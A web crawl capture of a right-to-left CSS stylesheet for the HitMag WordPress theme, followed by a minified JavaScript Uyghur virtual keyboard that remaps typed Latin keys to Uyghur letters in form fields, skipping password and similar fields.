.hm-social-menu {
  float: left;
  margin: 7.5px 15px 7.5px -5px;
}
.screen-reader-text {
  right: -9999em;
  left: auto;
}
.hm-search-button-icon {
  float: left;
  left: 30px;
  right: auto;
}
@media (max-width: 480px) {
  .hm-search-box-container {
    width: 100%;
    left: 0;
    right: auto;
  }
}
@media (min-width: 481px) {
  .hm-search-box-container {
    left: 25px;
    right: auto;
  }
}
@media (min-width: 768px) {
  .hm-search-box-container {
    left: 30px;
    right: auto;
  }
}
@media (min-width: 992px) {
  .hm-search-box-container {
    left: 40px;
    right: auto;
  }
}
#hm-search-form .search-form .search-field {
  float: right;
}
.screen-reader-text:focus {
  right: 5px;
  left: auto;
}
.alignleft {
  float: right;
  margin-left: 1.5em;
  margin-right: 0;
}
.alignright {
  float: left;
  margin-right: 1.5em;
}
.aligncenter {
  margin-right: auto;
  margin-left: auto;
}
a.hm-viewall {
  float: left;
}
.hm-viewall:after {
  margin-right: 0.3em;
  margin-left: 0;
  content: none;
}
.hm-viewall:before {
    content: '\f100';
    font-family: 'Font Awesome 6 Free';
    font-weight: 900;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    cursor: pointer;
    margin-right: 0.3em;
}
.hm-header-sidebar {
  float: left;
}
@media (min-width: 768px) {
  .site-info-owner {
    float: right;
    padding: 20px 0 20px 20px;
  }
}
@media (min-width: 768px) {
  .site-info-designer {
    float: right;
    text-align: left;
    padding: 20px 20px 20px 0;
  }
}
@media (min-width: 768px) {
  .footer-sidebar {
    float: right;
  }
}
.search-form .search-field {
  padding: 10px 10px 10px 85px;
}
.search-form .search-submit {
  left: 0;
}
.hmb-post,
.hms-posts {
  margin-right: 0;
  float: right;
}
@media (max-width: 768px) {
  .hmb-post,
  .hms-posts {
    margin-right: 0;
    margin-left: 0;
  }
}
.hmb-post {
  margin-left: 5.306122448979592%;
  margin-right: 0;
}
.hms-posts {
  margin-left: 0;
  margin-right: 0;
}
.hms-thumb {
  float: right;
  margin-left: 15px;
  margin-right: 0;
}
.hm-dualc-left {
  margin-right: 0;
  margin-left: 5.306122448979592%;
  float: right;
}
@media (max-width: 768px) {
  .hm-dualc-left {
    margin-left: 0;
    float: none;
  }
}
.hm-dualc-right {
  float: left;
}
@media (max-width: 768px) {
  .hm-dualc-right {
    float: none;
  }
}
li.hm-tab {
  float: right;
}
.hmw_avatar {
  float: right;
  margin: 0 0 0 1em;
}
#hitmag-tags a,
.widget_tag_cloud .tagcloud a {
  float: right;
  margin: 0 0 1px 1px;
}
/*#primary.content-area {
  float: right;
}
#secondary.widget-area {
  float: left;
}
.th-left-sidebar #primary.content-area {
  float: left;
}
.th-left-sidebar #secondary.widget-area {
  float: right;
}*/
.th-grid-2 .hitmag-post {
  margin-left: 5.306122448979592%;
  margin-right: 0;
  float: right;
}
@media (max-width: 768px) {
  .th-grid-2 .hitmag-post {
    margin-right: 0;
    margin-left: 0;
    float: none;
  }
}
.th-grid-2 .hitmag-post:nth-of-type(2n) {
  margin-left: 0;
}

.th-no-sidebar .th-grid-2 .hitmag-post {
  margin-left: 3.571428%;
  margin-right: 0;
}
@media (max-width: 768px) {
  .th-no-sidebar .th-grid-2 .hitmag-post {
    margin-right: 0;
    margin-left: 0;
  }
}
.th-no-sidebar .th-grid-2 .hitmag-post:nth-of-type(2n) {
  margin-left: 0;
}
.th-grid-3 .hitmag-post {
  float: right;
}
@media (max-width: 768px) {
  .th-grid-3 .hitmag-post {
    margin-right: 0;
    margin-left: 0;
  }
}
.th-list-posts .archive-thumb {
  float: right;
  margin: 0 0 0 30px;
}
.hm-logo {
  float: right;
}

.hm-site-title {
  margin-right: 15px;
}
.hm-date {
  margin: 7.5px 0 7.5px 15px;
  float: right;
}
.site-branding {
  float: right;
}
.hm-header-image img {
  float: right;
}
.hm-author-img {
  float: right;
  margin: 0 0 0 25px;
}
.hm-tags-links a {
  margin-left: 1px;
  margin-right: 0;
}
.hm-tagged {
  margin-left: 1px;
  margin-right: 0;
}
.hm-edit-link a.post-edit-link:before {
  margin: 1px 0 0 .5em;
}
.hm-slider-details {
  right: 0;
}
.hm-swiper.hm-thumb-swiper .hm-swiper-slide {
  margin-left: 10px;
  margin-right: 0;
}
.hm-rel-post {
  margin-left: 3.5%;
  margin-right: 0;
  float: right;
}
@media (max-width: 768px) {
  .hm-rel-post {
    margin-left: 0;
  }
}
.hm-rel-post:nth-of-type(3n) {
  margin-left: 0;
}
.hm-share {
  margin-left: 10px;
  margin-right: 0;
  text-align: right;
}
.hm-share-facebook:before,
.hm-share-twitter:before,
.hm-share-googleplus:before {
  border-left: 1px solid rgba(255, 255, 255, 0.3);
  border-right: none;
  margin-left: 0.6em;
  margin-right: 0;
  padding-left: 0.6em;
  padding-right: 0;
}
.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
  padding: 30px 75px 30px 30px;
}
.comment-list .children > li {
  padding-right: 0.875em;
}
.comment-author .avatar {
  right: 0;
}
.comment-metadata {
  margin-right: 5px;
}
.comment-content ul,
.comment-content ol {
  margin: 0 1.25em 1.5em 0;
}
.comment-reply-title small a {
  float: left;
}
.flexslider {
  direction: ltr;
}
.hm-slider-details {
  right: 0;
  text-align: right;
}
.post-navigation .nav-previous {
  padding-left: 5px;
}
.post-navigation .nav-next {
  padding-right: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-065e021d.min.js
body_size: 2009
content:

var UG_VK_OPTS={all:!0,blacklist:['password','admin_password','url','pass1','pass2','email','new_admin_email','siteurl','home','admin_email','mailserver_url','mailserver_login','mailserver_pass','author-email','author-url','rss-url-1','widget-rss[1][url]','edit-slug-box','trackback_url','metakeyinput','post_password','slug','category_nicename','link_url','link_image','rss_uri','menu_order','newcomment_author_url','pages-exclude','user_login','user_pass','log','pwd','aim','yim','jabber','gmt_offset','ping_sites','blog_charset','moderation_keys','blacklist_keys','permalink_structure','category_base','tag_base','upload_path','upload_url_path','newcontent','custom-menu-item-url']};!function(t){"use strict"
function e(t){return"function"==typeof t}function n(t){return"[object Array]"===Object.prototype.toString.call(t)}function a(t,e){var n
for(n=0;n<t.length;n++)if(t[n]===e)return n
return-1}function r(){L={a:"ھ",b:"ب",c:"غ",D:"ژ",d:"د",e:"ې",F:"ف",f:"ا",G:"گ",g:"ە",H:"خ",h:"ى",i:"ڭ",J:"ج",j:"ق",K:"ۆ",k:"ك",l:"ل",m:"م",n:"ن",o:"و",p:"پ",q:"چ",r:"ر",s:"س",t:"ت",u:"ۇ",v:"ۈ",w:"ۋ",x:"ش",y:"ي",z:"ز","/":"ئ",";":"؛","?":"؟",",":"،",_:"—","(":")",")":"(","[":"]","]":"[","{":"»","}":"«","<":"›",">":"‹"},C=[L.f,L.g,L.e,L.h,L.o,L.u,L.K,L.v],K=L["/"],_=[L[";"],L["?"],L[","]],S={},S.K=i,S.T=o,S.Y=o,A=!0}function i(t){var e,n=t.srcElement||t.target
for(M[n.name]="ug"===M[n.name]?"en":"ug",e=0;e<x.length;e++)x[e]({target:n,keyboardMode:M[n.name]})}function o(t){var e=t.srcElement||t.target
e.dir="ltr"===e.dir?"rtl":"ltr"}function l(t){var e=t.charCodeAt(0)
return e>=H&&D>e&&a(_,t)<0}function c(t){return l(t)&&a(C,t)>=0}function u(t,e){var n,a=e,r=t.selectionStart
return c(e)&&(0===r?a=K+e:(n=t.value[r-1],(!l(n)||c(n))&&(a=K+e))),a}function s(t,e){var n,a,r,i
"selection"in z&&"createRange"in z.selection?z.selection.createRange().text=e:(n=t.selectionStart,"textarea"===t.type&&t.scrollTop&&(r=t.scrollTop,i=t.scrollLeft),T.smartHamza&&(e=u(t,e)),t.value=t.value.slice(0,t.selectionStart)+e+t.value.slice(t.selectionEnd),r&&(t.scrollTop=r,t.scrollLeft=i),a=n+e.length,t.setSelectionRange(a,a))}function d(t,e,n){"addEventListener"in t?(t.removeEventListener(e,n,!1),t.addEventListener(e,n,!1)):(t.detachEvent("on"+e,n),t.attachEvent("on"+e,n))}function h(t,e,n){"removeEventListener"in t?t.removeEventListener(e,n,!1):t.detachEvent("on"+e,n)}function f(t,e){function n(){h(t,"touchmove",a),h(t,"touchend",r),o=null,l=null,c=null,u=null}function a(t){var e
t.touches.length>1?n():(c=t.touches[0].pageX-o,e=t.touches[0].pageY-l,u&&0>u&&c>0||u>0&&0>c||Math.abs(e)>f?n():(u=c,t.preventDefault()))}function r(){var a=Math.abs(c)
n(),a>s&&e({target:t,direction:c>0?"RIGHT":"LEFT"})}function i(e){1===e.touches.length&&(o=e.touches[0].pageX,l=e.touches[0].pageY,d(t,"touchmove",a),d(t,"touchend",r))}var o,l,c,u,s=50,f=15
d(t,"touchstart",i)}function v(t){var e="which"in t?t.which:t.keyCode,n=String.fromCharCode(e).toUpperCase(),a=t.ctrlKey||t.metaKey
a&&n in S&&(S[n](t),"preventDefault"in t?(t.preventDefault(),t.stopPropagation()):(t.returnValue=!1,t.cancelBubble=!0))}function g(t){var e="target"in t?t.target:t.srcElement,n="which"in t?t.which:t.keyCode,a=String.fromCharCode(n),r=/^[A-Za-z]{1}$/.test(a),i=t.ctrlKey||t.metaKey,o=!1
i||"ug"!==M[e.name]||(a in L?("keyCode"in t&&!("which"in t)?t.keyCode=L[a].charCodeAt(0):s(e,L[a]),o=!0):r&&(t.returnValue=!1,o=!0)),o&&("preventDefault"in t?(t.preventDefault(),t.stopPropagation()):t.cancelBubble=!0)}function m(){var t,e,n,a=[]
for(t=z.getElementsByTagName("input"),e=z.getElementsByTagName("textarea"),n=0;n<t.length;n++)"text"===t[n].type.toLowerCase()&&a.push(t[n])
for(n=0;n<e.length;n++)a.push(e[n])
return a}function p(){var t,e,n
if(t=m(),T.all)for(n=0;n<t.length;n++)e=t[n],a(T.blacklist,e.name)<0&&(d(e,"keydown",v),d(e,"keypress",g),f(e,i),M[e.name]="ug")
else for(n=0;n<t.length;n++)e=t[n],a(T.whitelist,e.name)>=0&&(d(e,"keydown",v),d(e,"keypress",g),f(e,i),M[e.name]="ug")}function y(){var t,e,n
for(t=m(),n=0;n<t.length;n++)e=t[n],h(e,"keydown",v),h(e,"keypress",g)}function b(){var e={}
return e.all=!!t.attachAll,e.all?e.blacklist="string"==typeof t.bedit_deny&&t.bedit_deny.length>0?t.bedit_deny.split(":"):[]:e.whitelist="string"==typeof t.bedit_allow&&t.bedit_allow.length>0?t.bedit_allow.split(":"):[],e}function w(t){var e
return t.smartHamza=!("smartHamza"in t&&!t.smartHamza),t.all=!!t.all,t.all?"blacklist"in t?e=n(t.blacklist):(t.blacklist=[],e=!0):e=n(t.whitelist)&&t.whitelist.length>0,e}function E(){var i={}
A||(i="object"==typeof t.UG_VK_OPTS?t.UG_VK_OPTS:b(),w(i)&&(T=i,r(),p()),t.UG_VK={addInputEventListeners:function(t){t&&(T={all:"all"in t?!!t.all:T.all,whitelist:n(t.whitelist)?t.whitelist:T.whitelist,blacklist:n(t.blacklist)?t.blacklist:T.blacklist,smartHamza:"smartHamza"in t?!!t.smartHamza:T.smartHamza}),A||r(),y(),p()},addKeyboardModeChangeListener:function(t){A&&e(t)&&a(x,t)<0&&x.push(t)}})}function k(e){function n(){o||(o=!0,e())}function a(){"removeEventListener"in z&&z.removeEventListener("DOMContentLoaded",a,!1),n()}function r(){if(!o){try{z.body.doScroll("up")}catch(t){return setTimeout(r,50),void 0}n()}}function i(){return"attachEvent"in z||"loading"===z.readyState?(l||(l=!0,"addEventListener"in z?(z.addEventListener("DOMContentLoaded",a,!1),t.addEventListener("load",a,!1)):(z.attachEvent("onload",a),r())),void 0):(n(),void 0)}var o=!1,l=!1
i()}var L,C,_,K,S,T,z=t.document,H=1536,D=1791,M={},x=[],A=!1
k(E)}(window);


